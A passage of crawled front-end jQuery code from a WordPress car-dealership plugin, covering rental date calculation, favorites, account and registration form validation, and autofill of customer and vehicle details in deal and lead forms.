            jQuery('#reserv-car-price-total').val( total_p );

        }

        function diffDaysFilter() {

            var pickup_date = $("#curentDay-filter").val(),
                pickup_time = "12:00 PM",
                drop_date = $("#dropDay-filter").val(),
                drop_time = "12:00 PM",
                c = 24*60*60*1000;

            var pickup = getAsDate(pickup_date, pickup_time),
                drop = getAsDate(drop_date, drop_time),
                diffDays = Math.round(Math.abs((drop - pickup)/(c)));

            jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

        }

        if( jQuery(".autoroyal-rent-booking-dates").exists() || jQuery(".autoroyal-homepage-search-box-rent").exists() || jQuery("#reservation-modal").exists() ) {

            // set curent Date
            var d = new Date();
            var month = d.getMonth()+1;
            var day = d.getDate();
            var output = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + d.getFullYear();

            if( jQuery("#rent_pickup_date").exists() ) {
                output = jQuery("#rent_pickup_date").val();
            }

            //console.log(output);

            jQuery("#curentDay").val( output );
            jQuery("#curentDay-filter").val( output );

            var newdate = new Date();
            newdate.setDate(newdate.getDate() + 3);
            var month = newdate.getMonth()+1;
            var day = newdate.getDate();
            var output_new = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + newdate.getFullYear();

            if( jQuery("#rent_drop_date").exists() ) {
                output_new = jQuery("#rent_drop_date").val();
            }

            //console.log(output_new);

            jQuery("#dropDay").val( output_new );
            jQuery("#dropDay-filter").val( output_new );

            if( jQuery("#rent_pickup_time").exists() ) {
                jQuery("#curentHour-filter").val( jQuery("#rent_pickup_time").val() );
                jQuery("#pickT, .pickT").text( jQuery('#rent_pickup_time').val() );
                jQuery('.autoroyal-rent-booking-dates-pickup-date .time').text( jQuery("#rent_pickup_time").val() );
            } else {
                jQuery("#curentHour-filter").val( "12:00 PM" );
                jQuery("#pickT, .pickT").text( "12:00 PM" );
                jQuery('.autoroyal-rent-booking-dates-pickup-date .time').text( "12:00 PM" );
            }

            if( jQuery("#rent_drop_time").exists() ) {
                jQuery("#dropHour-filter").val( jQuery("#rent_drop_time").val() );
                jQuery("#dropT, .dropT").text( jQuery("#rent_drop_time").val() );
                jQuery('.autoroyal-rent-booking-dates-return-date .time').text( jQuery("#rent_drop_time").val() );
            } else {
                jQuery("#dropHour-filter").val( "12:00 PM" );
                jQuery("#dropT, .dropT").text( "12:00 PM" );
                jQuery('.autoroyal-rent-booking-dates-return-date .time').text( "12:00 PM" );
            }

            jQuery('.autoroyal-rent-booking-dates-pickup-date .date').text( jQuery('#curentDay-filter').val() );
            jQuery('.autoroyal-rent-booking-dates-return-date .date').text( jQuery('#dropDay-filter').val() );
            
            days();

            autoroyal_update_rent_car_price();

        }

        // animate progress circles
        if( jQuery(".autoroyal-progress-circle").exists() ) {
            jQuery(".autoroyal-progress-circle").on("inview", function(event, isInView) {
                if (isInView) {
                    jQuery(this).addClass("animated");
                }
            });
        };

        // animate progress bars
        if( jQuery(".autoroyal-progress-bar-progress").exists() ) {
            jQuery(".autoroyal-progress-bar-progress").on("inview", function(event, isInView) {
                if (isInView) {
                    $(this).animate({
                        width: $(this).data("percent")
                    }, 700 );
                }
            });
        };

        if( jQuery("#cd-item-slider").exists() || jQuery("#cd-main-carousel").exists() || jQuery("#rent-me").exists() ) {

            // bootstrap carousel touch swipe support
            jQuery("#cd-item-slider, #cd-main-carousel, #rent-me").swipe({
                swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
                    if (direction == 'left') jQuery(this).carousel('next');
                    if (direction == 'right') jQuery(this).carousel('prev');
                },
                allowPageScroll:"vertical"
            });

        }

    });

})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/js/autoroyal-public.js?ver=1.0.2
body_size: 15637
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	jQuery("document").ready(function(){

		jQuery.fn.exists = function(){return this.length>0;}

		jQuery("#showDropOffLocation").change(function() {
            if(this.checked) {
                jQuery('.add-car-manually').slideDown('fast');
                jQuery('.select-car-model-table').slideUp('fast');
            } else {
                jQuery('.add-car-manually').slideUp('fast');
                jQuery('.select-car-model-table').slideDown('fast');
            }
        });

		jQuery(document).on('click', '.delete-price-period', function(e){
			e.preventDefault();
	       	jQuery(this).parent().parent().remove();
	    });

	    jQuery(document).on('click', '.add-new-price-period', function(e){
			e.preventDefault();
			var id = jQuery('.autoroyal-price-set-wrapper .price-set:last').attr('set-id');
			id++;
			//jQuery(".clean-price-set").attr("set-id", id);
			//jQuery(".clean-price-set #price_set_period").attr('name', 'price_set['+id+'][period]');
			//jQuery(".clean-price-set #price_set_price").attr('name', 'price_set['+id+'][price]');
			jQuery(".clean-price-set").clone().insertAfter(".autoroyal-price-set-wrapper .price-set:last").removeClass('hidden').removeClass('clean-price-set');
			jQuery(".autoroyal-price-set-wrapper .price-set:last").attr("set-id", id);
			jQuery(".autoroyal-price-set-wrapper .price-set:last #price_set_period").attr('name', 'price_set['+id+'][period]');
			jQuery(".autoroyal-price-set-wrapper .price-set:last #price_set_price").attr('name', 'price_set['+id+'][price]');
	    });

		jQuery('.autoroyal-select-color').change(function(){
		    var value = jQuery( 'input.autoroyal-select-color:checked' ).val();
		    jQuery("#vehicle_exterior_color").val(value);
		});

		jQuery('.autoroyal-select-interior-color').change(function(){
		    var value = jQuery( 'input.autoroyal-select-interior-color:checked' ).val();
		    jQuery("#vehicle_interior_color").val(value);
		});


		/****************
		**  Update Account
		*****************/
		if ($('#autoroyal-update-user-form').length) {

			$('#autoroyal-update-user-form #password').keypress(function() {
				$('#autoroyal-update-user-form #password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#autoroyal-update-user-form #repeat_password').keypress(function() {
				$('#autoroyal-update-user-form #repeat_password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#autoroyal_update_account').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				var password = $("#autoroyal-update-user-form #password").val();
	    		var confirmPassword = $("#autoroyal-update-user-form #repeat_password").val();

				if ( password != '' ) { // Validate repeat password

					if ( password != confirmPassword ) { // Validate repeat password
						errors = 1;
						$('#autoroyal-update-user-form #repeat_password-error').addClass("visible");
						$('html, body').animate({
					        scrollTop: $("#autoroyal-update-user-form #repeat_password").offset().top - 180
					    }, 500);
						return;
					}

				}

				if( errors == 0 ) {
					jQuery("#autoroyal-update-user-form").submit();
				} else {
					return false;
				}

			});

		}

        /*-----------------------------------------------------------------------------------*/
        /* Subscribe to Filter
        /*-----------------------------------------------------------------------------------*/
        $('#subscribe-filter').click(function(e){

        	e.stopPropagation();
        	e.preventDefault();

        	if( $( "#subscribe-filter-email-holder" ).exists() ) {

        		$( "#subscribe-filter-email-holder" ).css("display", "block");

        	} else {

	            var subscribe_filter = {
	                url: autoroyalSettings.autoroyal_ajaxurl,
	                type: "POST",
	                dataType: 'json',
	                data: $(this).serialize() + '&action=autoroyal_subscribe_filter',
	                beforeSubmit:  function(){
	                	//console.log("ceva");
	                    $('#subscribe-filter .fa-spinner').css("display", "inline-block");
	                },  // pre-submit callback
	                success: function(data){
	                	$('#subscribe-filter .fa-spinner').css("display", "none");
	                	$('#subscribe-filter .fa-check').css("display", "inline-block");
	                	//console.log(data);
	                },
	                error: function(data){
	                    $('#subscribe-filter .fa-exclamation-triangle').css("display", "inline-block");
	                    $('#subscribe-filter .fa-spinner').css("display", "none");
	                    //console.log(data);
	                }
	            };

	            $('#subscribe-filter-form').ajaxSubmit( subscribe_filter );

        	}
            
        });

        /*-----------------------------------------------------------------------------------*/
        /* Subscribe to Filter
        /*-----------------------------------------------------------------------------------*/
        $('.delete-user-filter').click(function(e){

        	e.stopPropagation();
        	e.preventDefault();

        	var $id = $(this).data('id');
            var $this = $(this);

        	var remove_filter = {
                beforeSubmit:  function(){
                    $this.find('span').html('<i class="fa fa-spinner fa-spin"></i>');
                },  // pre-submit callback
                success: function(data){
                	$this.find('span').html('<i class="fa fa-check"></i>');
                	$('#user-filter-'+$id).fadeOut( "normal", function() {
					    $(this).remove();
				  	});
                },
                error: function(data){
                    $this.find('span').html('<i class="fa fa-exclamation-triangle"></i>');
                }
            };

            $('#remove-filter-form-'+$id).ajaxSubmit( remove_filter );
            
        });

        $('#subscribe-filter-save').click(function(e){

        	e.stopPropagation();
        	e.preventDefault();

        	if( $("#filter_email_x").val().length ) {

        		$("#filter_email").val( $("#filter_email_x").val() );
        		$("#subscribe-filter-email-holder").css("display", "none");

	        	var subscribe_filter = {
		            url: autoroyalSettings.autoroyal_ajaxurl,
	                type: "POST",
	                dataType: 'json',
	                data: $(this).serialize() + '&action=autoroyal_subscribe_filter',
	                beforeSubmit:  function(){
	                	//console.log("ceva");
	                    $('#subscribe-filter .fa-spinner').css("display", "inline-block");
	                },  // pre-submit callback
	                success: function(data){
	                	$('#subscribe-filter .fa-spinner').css("display", "none");
	                	$('#subscribe-filter .fa-check').css("display", "inline-block");
	                	//console.log(data);
	                },
	                error: function(data){
	                    $('#subscribe-filter .fa-exclamation-triangle').css("display", "inline-block");
	                    $('#subscribe-filter .fa-spinner').css("display", "none");
	                    //console.log(data);
	                }
		        };

		        $('#subscribe-filter-form').ajaxSubmit( subscribe_filter );

        	} else {

        		$("#filter_email_x").addClass('autoroyal-submit-email-error');

        	}
            
        });

        $('#subscribe-filter-close').click(function(e){
            e.preventDefault();
            e.stopPropagation();
            $("#subscribe-filter-email-holder").css("display", "none");
        });

		/*-----------------------------------------------------------------------------------*/
        /* Add to favorites
        /*-----------------------------------------------------------------------------------*/
        $(document).on('click', 'a.add-to-favorite', function(e){
            e.preventDefault();

            var $listing_id = $(this).data('id');
            var $user_type  = $(this).data('user-type');
            var $user_id    = $(this).data('user-id');
            var $this       = $(this);
            var $block      = $this.parent().parent();
            var $block_s    = $(".inventory-vehicles-holder").find("[data-favorite-grid='" + $listing_id + "']");
            var $block_grid = $block_s.find(".autoroyal-vehicle-block");

            $.ajax({
                url: autoroyalSettings.autoroyal_ajaxurl,
                type: "POST",
                dataType: 'json',
                context: this,
                data: {
                    'action': 'add_to_favorite',
                    'listing_id': $listing_id,
                    'user_type': $user_type,
                    'user_id': $user_id,
                },
                beforeSend: function(){
                    $this.html('<i class="fa fa fa-spinner fa-spin"></i>');
                },
                success: function (data) {

                    $this.html(data.fav_icon);
                    $(".inventory-vehicles-holder").find('.add-to-favorite[data-id=' + $listing_id + ']').html(data.fav_icon);

                    if( data.fav_type == "add") {

                    	jQuery("#favorite-vehicles-basket .row").prepend('<div id="favorite-vehicle-' + $listing_id + '" class="col-lg-6 col-md-6 col-sm-12 autoroyal-vehicle-grid-block"></div>');
	                    $block_grid.clone().appendTo("#favorite-vehicle-" + $listing_id);
	                    $("#favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block").not(':first').remove();
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block-image-gallery").attr('data-open-id', 'car-gallery-grid-fav-' + $listing_id);
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block-image-wrapper a.fancybox").attr('rel', 'car-gallery-grid-fav-' + $listing_id);
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block").removeClass("autoroyal-block-style-1");
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block").addClass("autoroyal-block-style-2");

			            $('.favorite-panel').addClass('panel-open');
			            $('.favorite-mask').fadeIn(200);
			            $('body').css('overflow', 'hidden');

                    } else {

                    	$("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id).fadeOut(200, function(){
			            	jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id).remove();
			            });

                    }

                },
                error: function(){
                    $this.html('<i class="fa fa-exclamation-triangle" aria-hidden="true"></i>');
                }
            });

        });

        /*$('a.add-to-favorite').click(function(e){
            e.preventDefault();

            var $id = $(this).data('id');
            var $this = $(this);
            var $block = $this.parent().parent();

            var add_to_fav_opptions = {
                target:        $this,   // target element(s) to be updated with server response
                beforeSubmit:  function(){
                    $this.html('<i class="fa fa fa-spinner fa-spin"></i>');
                },  // pre-submit callback
                success: function(){

                	$this.addClass('favorited');
                    $this.html('<i class="far fa-heart"></i><i class="fa fa-heart"></i>');

                    jQuery("#favorite-vehicles-basket .row").prepend('<div id="favorite-vehicle-' + $id + '" class="col-lg-6 col-md-6 col-sm-12"></div>');
                    $block.clone().appendTo("#favorite-vehicle-" + $id);

		            $('.favorite-panel').addClass('panel-open');
		            $('.favorite-mask').fadeIn(200);
		            $('body').css('overflow', 'hidden');

                },
                error: function(){
                    $this.html('<i class="fa fa-exclamation-triangle" aria-hidden="true"></i>');
                }
            };

            $('.add-to-favorite-form-'+$id).ajaxSubmit( add_to_fav_opptions );

        });*/

        /*-----------------------------------------------------------------------------------*/
        /* Remove from favorites
        /*-----------------------------------------------------------------------------------*/
        /*$('a.remove-from-favorite').click(function(e){
            e.preventDefault();
            var $id = $(this).data('id');
            var $this = $(this);
            var remove_from_fav_opptions = {
                target:        $this,   // target element(s) to be updated with server response
                beforeSubmit:  function(){
                    $this.html('<i class="fa fa fa-spinner fa-spin"></i>');
                },  // pre-submit callback
                success: function(){
                	$this.removeClass('favorited');
                    $this.html('<i class="far fa-heart"></i><i class="fa fa-heart"></i>');
                },
                error: function(){
                    $this.html('<i class="fa fa-exclamation-triangle" aria-hidden="true"></i>');
                }
            };

            $('.add-to-favorite-form-'+$id).ajaxSubmit( remove_from_fav_opptions );

            $("#favorite-vehicles-basket #favorite-vehicle-" + $id).fadeOut(200, function(){
            	jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $id).remove();
            });

        });

		$( '#order_review' ).on('change', 'input[name=payment_method]', function() {
	    	if ( $('#payment_method_accountfunds').size() ) {
	    		$('body').trigger( 'update_checkout' );
	    	}
	    });*/

		/****************
		**  Register Company Account
		*****************/
		$('#show_reset_password').on('click', function(e) {

			e.preventDefault();

			jQuery("#reset-password-form").css("display", "block");
			jQuery("#autentification-form").css("display", "none");

		});

		$('#hide_reset_password').on('click', function(e) {

			e.preventDefault();

			jQuery("#reset-password-form").css("display", "none");
			jQuery("#autentification-form").css("display", "block");

		});
		
		if ($('#register-employer-form').length) {

			$('#register-employer-form #password').keypress(function() {
				$('#register-employer-form #password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#register-employer-form #repeat_password').keypress(function() {
				$('#register-employer-form #repeat_password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#register-employer-form #email').keypress(function() {
				$('#register-employer-form #email-error').removeClass("visible");
			    $(this).focus();
			});

			$('#register-employer-form #username').keypress(function() {
				$('#register-employer-form #username-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#register_company_form').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				var username = $("#register-employer-form #username").val();
				var password = $("#register-employer-form #password").val();
	    		var confirmPassword = $("#register-employer-form #repeat_password").val();

	    		if ( username == '' ) { // Validate repeat password
					errors = 1;
					$('#register-employer-form #username-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #username").offset().top - 180
				    }, 500);
					return;
				}

				if ( password == '' ) { // Validate repeat password
					errors = 1;
					$('#register-employer-form #password-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #password").offset().top - 180
				    }, 500);
					return;
				}

				if ( password != confirmPassword ) { // Validate repeat password
					errors = 1;
					$('#register-employer-form #repeat_password-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #repeat_password").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('#register-employer-form #email').length ) && ! validateEmail( $('#register-employer-form #email').val() ) ) { // Validate email
					errors = 1;
					$('#register-employer-form #email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					jQuery("#register-employer-form").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Login
		*****************/
		if ($('#autentification-form').length) {

			$('#autentificare').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if( errors == 0 ) {
					jQuery("#autentification-form").submit();
				} else {
					return false;
				}

			});
		}

		/****************
		**  Reset Password
		*****************/
		if ($('#reset-password-form').length) {

			$('#reset_password').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if( errors == 0 ) {
					jQuery("#reset-password-form").submit();
				} else {
					return false;
				}

			});
		}

		// Reports Nav
		if( jQuery( ".autoroyal_sales_reports_nav" ).exists() ) {

			jQuery( ".autoroyal_sales_reports_nav_item" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_sales_reports_nav li" ).removeClass("active");
				jQuery( this ).addClass("active");

				var id = $(this).data('id');
				jQuery( ".autoroyal_sales_reports_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

			});

		}

		// Contacts Nav
		if( jQuery( ".autoroyal_contact_forms_nav" ).exists() ) {

			jQuery( ".autoroyal_contact_forms_nav_item" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( this ).addClass("active");

				var id = $(this).data('id');
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

			});

		}

		// Request Test Drive
		if( jQuery( "#cd-schedule-test-drive" ).exists() ) {

			jQuery( "#cd-schedule-test-drive" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.test_drive_form_class" ).addClass("active");

				var id = 'form_test_drive';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top - 140},'slow');

			});

		}

		// Trade In
		if( jQuery( "#cd-make-offer" ).exists() ) {

			jQuery( "#cd-make-offer" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.trade_in_form_class" ).addClass("active");

				var id = 'form_trade_in';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top - 140},'slow');

			});

		}

		// Trade In
		if( jQuery( "#cd-make-offer" ).exists() ) {

			jQuery( "#cd-make-offer" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.pre_qualify_form_class" ).addClass("active");

				var id = 'form_pre_qualify';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top - 140},'slow');

			});

		}

		// Trade In
		if( jQuery( "#cd-trade-in" ).exists() ) {

			jQuery( "#cd-trade-in" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.trade_in_form_class" ).addClass("active");

				var id = 'form_trade_in';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top},'slow');

			});

		}

		// Edit Deal
		if( jQuery( ".autoroyal-stats-has-url" ).exists() ) {

			jQuery( ".autoroyal-stats-has-url" ).on( 'click', function(e) {

				e.preventDefault();

				var autoroyal_stat_url = $(this).data('url');
				location.href = autoroyal_stat_url;

			});

		}

		if( jQuery("#customer_type").exists() ) {

			jQuery('#customer_type').change(function(){

				if( $(this).val() == "New Customer" ) {
					jQuery("#existing_customer_container").css("display", "none");
				} else {
					jQuery("#existing_customer_container").css("display", "block");
				}

			});

		}

		if( jQuery("#existing_customer").exists() ) {

			jQuery('#existing_customer').change(function(){

		       var selected = $(this).find('option:selected');
		       var first_name = selected.data('first-name');
		       var middle_name = selected.data('middle-name');
		       var last_name = selected.data('last-name');
		       var address_1 = selected.data('address-1');
		       var address_2 = selected.data('address-2');
		       var city = selected.data('city');
		       var state = selected.data('state');
		       var zip = selected.data('zip');
		       var home_phone = selected.data('home-phone');
		       var mobile_phone = selected.data('mobile-phone');
		       var work_phone = selected.data('work-phone');
		       var email = selected.data('email');
		       var birth_date = selected.data('birth-date');
		       var social_security = selected.data('social-security');
		       var driver_license_state = selected.data('driver-license-state');
		       var driver_license_number = selected.data('driver-license-number');
		       var driver_license_exp = selected.data('driver-license-exp');

		       jQuery("#deal_first_name, #rent_first_name").val(first_name);
		       jQuery("#deal_middle_name, #rent_middle_name").val(middle_name);
		       jQuery("#deal_last_name, #rent_last_name").val(last_name);
		       jQuery("#deal_address_1, #rent_address_1").val(address_1);
		       jQuery("#deal_address_2, #rent_address_2").val(address_2);
		       jQuery("#deal_city, #rent_city").val(city);
		       jQuery("#deal_state, #rent_state").val(state);
		       jQuery("#deal_zip, #rent_zip").val(zip);
		       jQuery("#deal_home_phone, #rent_home_phone").val(home_phone);
		       jQuery("#deal_mobile_phone, #rent_mobile_phone").val(mobile_phone);
		       jQuery("#deal_work_phone, #rent_work_phone").val(work_phone);
		       jQuery("#deal_email, #rent_email").val(email);
		       jQuery("#deal_birth_date, #rent_birth_date").val(birth_date);
		       jQuery("#deal_social_security, #rent_social_security").val(social_security);
		       jQuery("#deal_driver_license_state, #rent_driver_license_state").val(driver_license_state);
		       jQuery("#deal_driver_license_number, #rent_driver_license_number").val(driver_license_number);
		       jQuery("#deal_driver_license_exp, #rent_driver_license_exp").val(driver_license_exp);

		    });

		}

		// Co Buyer
		if( jQuery("#cobuyer_customer_type").exists() ) {

			jQuery('#cobuyer_customer_type').change(function(){

				if( $(this).val() == "New Customer" ) {
					jQuery("#existing_cobuyer_customer_container").css("display", "none");
				} else {
					jQuery("#existing_cobuyer_customer_container").css("display", "block");
				}

			});

		}

		if( jQuery("#cobuyer_existing_customer").exists() ) {

			jQuery('#cobuyer_existing_customer').change(function(){

		       var selected = $(this).find('option:selected');
		       var first_name = selected.data('first-name');
		       var middle_name = selected.data('middle-name');
		       var last_name = selected.data('last-name');
		       var address_1 = selected.data('address-1');
		       var address_2 = selected.data('address-2');
		       var city = selected.data('city');
		       var state = selected.data('state');
		       var zip = selected.data('zip');
		       var home_phone = selected.data('home-phone');
		       var mobile_phone = selected.data('mobile-phone');
		       var work_phone = selected.data('work-phone');
		       var email = selected.data('email');
		       var birth_date = selected.data('birth-date');
		       var social_security = selected.data('social-security');
		       var driver_license_state = selected.data('driver-license-state');
		       var driver_license_number = selected.data('driver-license-number');
		       var driver_license_exp = selected.data('driver-license-exp');

		       jQuery("#deal_cobuyer_first_name").val(first_name);
		       jQuery("#deal_cobuyer_middle_name").val(middle_name);
		       jQuery("#deal_cobuyer_last_name").val(last_name);
		       jQuery("#deal_cobuyer_address_1").val(address_1);
		       jQuery("#deal_cobuyer_address_2").val(address_2);
		       jQuery("#deal_cobuyer_city").val(city);
		       jQuery("#deal_cobuyer_state").val(state);
		       jQuery("#deal_cobuyer_zip").val(zip);
		       jQuery("#deal_cobuyer_home_phone").val(home_phone);
		       jQuery("#deal_cobuyer_mobile_phone").val(mobile_phone);
		       jQuery("#deal_cobuyer_work_phone").val(work_phone);
		       jQuery("#deal_cobuyer_email").val(email);
		       jQuery("#deal_cobuyer_birth_date").val(birth_date);
		       jQuery("#deal_cobuyer_social_security").val(social_security);
		       jQuery("#deal_cobuyer_driver_license_state").val(driver_license_state);
		       jQuery("#deal_cobuyer_driver_license_number").val(driver_license_number);
		       jQuery("#deal_cobuyer_driver_license_exp").val(driver_license_exp);

		    });

		}

		if( jQuery("#deal_vehicle_id").exists() ) {

			jQuery('#deal_vehicle_id').change(function(){
		       var selected = $(this).find('option:selected');
		       var sku = selected.data('sku');
		       var year = selected.data('year');
		       var make = selected.data('make');
		       var model = selected.data('model');
		       var trim = selected.data('trim');
		       var vin = selected.data('vin');
		       var color = selected.data('color');
		       var mileage = selected.data('mileage');
		       var price = selected.data('price');
		       var cost = selected.data('cost');
		       jQuery("#deal_vehicle_sku").val(sku);
		       jQuery("#deal_vehicle_year").val(year);
		       jQuery("#deal_vehicle_make").val(make);
		       jQuery("#deal_vehicle_model").val(model);
		       jQuery("#deal_vehicle_trim").val(trim);
		       jQuery("#deal_vehicle_vin").val(vin);
		       jQuery("#deal_vehicle_color").val(color);
		       jQuery("#deal_vehicle_mileage").val(mileage);
		       jQuery("#deal_vehicle_price").val(price);
		       jQuery("#deal_purchase_cost").val(cost);
		    });

		}

		if( jQuery("#lead_vehicle_id").exists() ) {

			jQuery('#lead_vehicle_id').change(function(){
		       var selected = $(this).find('option:selected');
		       var sku = selected.data('sku');
		       var year = selected.data('year');
		       var make = selected.data('make');
		       var model = selected.data('model');
		       var trim = selected.data('trim');
		       var vin = selected.data('vin');
		       var color = selected.data('color');
		       var mileage = selected.data('mileage');
		       var price = selected.data('price');
		       jQuery("#lead_vehicle_sku").val(sku);
		       jQuery("#lead_vehicle_year").val(year);
		       jQuery("#lead_vehicle_make").val(make);
		       jQuery("#lead_vehicle_model").val(model);
		       jQuery("#lead_vehicle_trim").val(trim);
		       jQuery("#lead_vehicle_vin").val(vin);
		       jQuery("#lead_vehicle_color").val(color);
		       jQuery("#lead_vehicle_mileage").val(mileage);
		       jQuery("#lead_vehicle_price").val(price);
		    });

		}

		jQuery( '#btnGroupResidence button' ).on( 'click', function() {

	        jQuery( '#btnGroupResidence button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_buyer_residences").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );

	    jQuery( '#btnGroupEmployer button' ).on( 'click', function() {

	        jQuery( '#btnGroupEmployer button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_buyer_employers").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );

	    //
	    jQuery( '#btnGroupCoBuyerResidence button' ).on( 'click', function() {

	        jQuery( '#btnGroupCoBuyerResidence button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_cobuyer_buyer_residences").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );

	    jQuery( '#btnGroupCoBuyerEmployer button' ).on( 'click', function() {

	        jQuery( '#btnGroupCoBuyerEmployer button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_cobuyer_buyer_employers").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );
	    //

		if( jQuery(".date_picker_past").exists() ) {

			var date = new Date();
			date.setFullYear( date.getFullYear() - 16 );

			jQuery( ".date_picker_past" ).datepicker({
		      	changeMonth: true,
		      	changeYear: true,
		      	yearRange: "-100:-15",
		      	setDate: date,
		    });

		}

		if( jQuery(".date_picker_future").exists() ) {

		    jQuery( ".date_picker_future" ).datepicker({
		      	changeMonth: true,
		      	changeYear: true,
		      	yearRange: "-0:+50",
		      	setDate: new Date(),
		    });

		}

		if( jQuery(".date_picker_range").exists() ) {

			jQuery( ".date_picker_range" ).datepicker({
		      	changeMonth: true,
		      	changeYear: true,
		      	yearRange: "-10:+10",
		      	setDate: new Date(),
		    });

		}

		if( jQuery(".time_picker").exists() ) {

		    jQuery(".time_picker").timePicker({
				show24Hours: false,
				separator: ':',
				step: 30
			});

		}

		if( jQuery(".selectpicker").exists() ) {

			jQuery('.selectpicker').selectpicker();

		}

		// Edit Deal
		if( jQuery("#autoroyal_deals_table").exists() ) {

			var lead_edit_url = $("#autoroyal_deals_table").data('edit-url');

			$("#autoroyal_deals_table tbody").on('click', 'tr', function(e){

				e.preventDefault();

				if(lead_edit_url == "no-page") {

					alert("Lead submission page doesn't exist.");

				} else {

					var lead_id = $(this).data('id');
					location.href = lead_edit_url + "/?action=edit&deal_id=" + lead_id + "#amortization_schedule_table";

				}

			});

		}

		$('#autoroyal_submit_deal').on('click', function(e) {

			e.preventDefault();

			jQuery("#submit-deal-autoroyal-form").submit();

		});

		//

		// Edit Lead
		if( jQuery("#autoroyal_leads_table").exists() ) {

			var lead_edit_url = $("#autoroyal_leads_table").data('edit-url');

			$("#autoroyal_leads_table tbody").on('click', 'tr', function(e){

				e.preventDefault();

				if(lead_edit_url == "no-page") {

					alert("Lead submission page doesn't exist.");

				} else {

					var lead_id = $(this).data('id');
					location.href = lead_edit_url + "/?action=edit&lead_id=" + lead_id;

				}

			});

		}

		// Edit Reservation
		if( jQuery("#autoroyal_reservations_table").exists() ) {

			var reservation_edit_url = $("#autoroyal_reservations_table").data('edit-url');

			$("#autoroyal_reservations_table tbody").on('click', 'tr', function(e){

				e.preventDefault();

				if(lead_edit_url == "no-page") {

